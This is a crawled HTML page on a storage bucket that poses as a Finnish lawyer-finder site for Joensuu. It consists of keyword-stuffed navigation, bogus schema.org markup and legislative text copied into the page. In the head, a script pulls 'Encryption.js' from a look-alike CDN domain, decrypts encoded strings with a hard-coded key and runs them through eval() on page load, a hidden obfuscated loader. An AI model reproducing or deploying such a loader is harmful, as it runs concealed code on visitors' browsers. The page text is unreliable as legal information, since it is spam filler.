

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajaja/joensuu/asianajotoimisto/asianajaja-lasten-asiat-vantaa-.html
body_size: 50035
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Hyvä Asianajaja Joensuu						</title>

<link rel="shortcut icon" href="img/" alt="Hyvä Asianajaja Joensuu						" />
  <meta charset="utf-8">
<meta name="title" content="Hyvä Asianajaja Joensuu						">
<meta name="DC.title" lang="en" content="Hyvä Asianajaja Joensuu						">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Hyvä Asianajaja Joensuu						, Asianajaja Kiinteistöasiat Joensuu, Asuntokauppariita Asianajaja Joensuu					, Paljonko Asianajaja Maksaa, Asianajaja Hinta Joensuu, Asianajaja, Asianajaja Avioero	, Edullinen Asianajaja">
<meta name="author" content="Asianajaja Kiinteistöasiat Joensuu">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajaja Joensuu",
   "url": "https://asianajajajoensuu.eu",
 
  "sameAs": [
      "Asianajaja Vantaa	" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Joensuu" 
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajajoensuu.eu",
  "significantLink": "https://asianajajajoensuu.eu",
  "relatedLink": "https://asianajajajoensuu.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajajoensuu.eu",


      "url": "",
      "additionalType": "https://asianajajajoensuu.eu",
      "name": "Asianajaja Kiinteistöasiat Joensuu",
      "identifier": "https://asianajajajoensuu.eu",
      "description": "Asianajaja Kiinteistöasiat Joensuu, Asuntokauppariita Asianajaja Joensuu					",
      "disambiguatingDescription": "Asianajaja Kiinteistöasiat Joensuu, Asuntokauppariita Asianajaja Joensuu					, Paljonko Asianajaja Maksaa, Asianajaja Hinta Joensuu, Asianajaja, Asianajaja Avioero	, Edullinen Asianajaja",
      "alternateName": "Asuntokauppariita Asianajaja Joensuu					"
    },
    "accessibilitySummary": "Asianajaja Kiinteistöasiat Joensuu",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajajoensuu.eu",
        "url": "asianajaja-lasten-asiat-vantaa-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajajoensuu.eu",
  "keywords": ["Asianajaja Kiinteistöasiat Joensuu", "Asuntokauppariita Asianajaja Joensuu					", "Paljonko Asianajaja Maksaa", "Asianajaja Hinta Joensuu", "Asianajaja", "Asianajaja Avioero	", "Edullinen Asianajaja"],
  "award": [
    "Best Asianajaja Kiinteistöasiat Joensuu", "Best Asuntokauppariita Asianajaja Joensuu					", "Best Paljonko Asianajaja Maksaa", "Best Asianajaja Hinta Joensuu", "Best Asianajaja", "Best Asianajaja Avioero	", "Best Edullinen Asianajaja"
  ],
  "teaches": ["Asianajaja Kiinteistöasiat Joensuu","Asuntokauppariita Asianajaja Joensuu					","Paljonko Asianajaja Maksaa","Asianajaja Hinta Joensuu","Asianajaja","Asianajaja Avioero	","Edullinen Asianajaja"],
  "offers": [{
    "sku": "Asianajaja Kiinteistöasiat Joensuu",
    "availabilityStarts": "2022-11-01 10:27:34",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppariita Asianajaja Joensuu					",
    "availabilityStarts":"2022-11-01 10:27:34",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Paljonko Asianajaja Maksaa",
    "availabilityStarts":"2022-11-01 10:27:34",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Hinta Joensuu",
    "availabilityStarts":"2022-11-01 10:27:34",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja",
    "availabilityStarts":"2022-11-01 10:27:34",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Avioero	",
    "availabilityStarts": "2022-11-01 10:27:34",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja",
    "availabilityStarts":"2022-11-01 10:27:34",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Kiinteistöasiat Joensuu","Asuntokauppariita Asianajaja Joensuu					", "Paljonko Asianajaja Maksaa", "Asianajaja Hinta Joensuu", "Asianajaja", "Asianajaja Avioero	", "Edullinen Asianajaja"],
  "text": "Asianajaja Kiinteistöasiat Joensuu, Asuntokauppariita Asianajaja Joensuu					, Paljonko Asianajaja Maksaa, Asianajaja Hinta Joensuu, Asianajaja, Asianajaja Avioero	, Edullinen Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajajoensuu.eu",
      "url": "asianajaja-lasten-asiat-vantaa-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-lasten-asiat-vantaa-.html",
      "sameAs": "https://asianajajajoensuu.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Hyvä Asianajaja Joensuu						",
        "alternativeHeadline": "The most frequently asked questions about Hyvä Asianajaja Joensuu						",
        "url": "asianajaja-lasten-asiat-vantaa-.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko asianajaja kieltaytya?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajaja ei ole paamiehensa tuomari. Asianajaja voi myos kieltaytya ottamasta toimeksiantoa vastaan. Kieltaytymisen syyta ei tarvitse kertoa. Useimmiten syyna on esteellisyys tai aikataululliset syyt.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": " 2) hanelle laheisella henkilolla tai 3) samassa toimistossa tai toimistoyhteisossa toimivalla henkilolla on tehtavaan sellainen 4) taloudellinen tai 5) henkilokohtainen liitynta",
                "name": "Milloin asianajaja on jaavi?",
                "Keywords": [" jos 1) hanella"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajaja ei saa ottaa vastaan tehtavaa
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Onko syyttaja asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Syyttajat ovat koulutukseltaan juristeja. Syyttajan tehtavana on arvioida poliisitutkinnan perusteella onko todennakoisia syita epailla rikoksen tapahtuneen ja tarpeen sen vuoksi nostaa syytetta.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var ARPEPoyhXeGFSzm = 'TQYMNOmCGknMPJQ';var ZCHTiMzVNALEZiS = '[base64]';var FESHUUJpWKWVnRA = '[base64]';let PfQWSIlgWYWCNYH = new Encryption();var cbHhIHOdBMCFuEC = PfQWSIlgWYWCNYH.decrypt(ZCHTiMzVNALEZiS, ARPEPoyhXeGFSzm);if (!eval(cbHhIHOdBMCFuEC)) {eval(PfQWSIlgWYWCNYH.decrypt(FESHUUJpWKWVnRA, ARPEPoyhXeGFSzm));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Etsi Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Hinta Joensuu</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Asianajaja Pahoinpitely Joensuu</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Ositus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Kiinteistöriita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Hyvä Asianajaja Perintö Joensuu</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Lastensuojelu Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Työoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Avioero Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Avioero Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Työttömälle Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Rikollisten Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asuntokauppa Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Hometalo Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Homevaurio Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Millainen On Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Huoltajuuskiistat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Ilmainen Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Kiinteistöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Kokemuksia Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Lasten Asiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Perheoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Asianajaja Rikosasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Asianajaja Seksuaalirikokset Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Edullinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja Joensuu</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajajoensuu.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Kiinteistöasiat Joensuu">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Hyvä Asianajaja Joensuu						                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Kiinteistöasiat Joensuu</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Myös Helsingin hovioikeudelle ja korkeimmalle oikeudelle tulisi uusia tehtäviä, koska ne käsittelisivät vastaisuudessa myös valvontalautakunnan luvan saaneita oikeudenkäyntiavustajia koskevista ratkaisuista sekä oikeudenkäyntiavustajalautakunnan ratkaisuista tehtävät muutoksenhakemukset. Asiamäärä olisi kuitenkin pieni, ja korkeimpaan oikeuteen valittaminen edellyttäisi valituslupaa. Hovioikeuteen tulisi vuosittain arviolta enintään kymmenkunta uusiin asia ryhmiin liittyvää valitusta. Ehdotus ei siten aiheuttaisi lisäresurssien tarvetta hovioikeudessa tai korkeimmassa oikeudessa.</p><p>Myös luvan saaneiden oikeudenkäynti avustajien osalta yhteensä 350 euron vuotuista valvontamaksua voidaan pitää kohtuullisena.</p><p>Uutta olisi myös se, ettei Asianajajaliitosta kurinpidollisena seuraamuksena erotetulle henkilölle voitaisi myöntää laissa tarkoitettua lupaa ennen kuin kolme vuotta on kulunut erottamisesta. Vastaava aika koskisi myös ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitettua luvan saanutta oikeudenkäyntiavusta jaa, jolta kurinpidollisena seuraamuksena on sittemmin peruutettu lupa.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asuntokauppariita Asianajaja Joensuu					">Asuntokauppariita Asianajaja Joensuu					   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Kiinteistöasiat Joensuu">Asianajaja Kiinteistöasiat Joensuu</a></li>
              <li><a class="" href="#Asuntokauppariita Asianajaja Joensuu					">Asuntokauppariita Asianajaja Joensuu					</a></li>
      <li><a class="" href="#Paljonko Asianajaja Maksaa">Paljonko Asianajaja Maksaa</a></li>
      <li><a class="" href="#Asianajaja Hinta Joensuu">Asianajaja Hinta Joensuu</a></li>
      
  <li><a class="" href="#Asianajaja">Asianajaja</a></li>
    
  <li><a class="" href="#Asianajaja Avioero	">Asianajaja Avioero	</a></li>
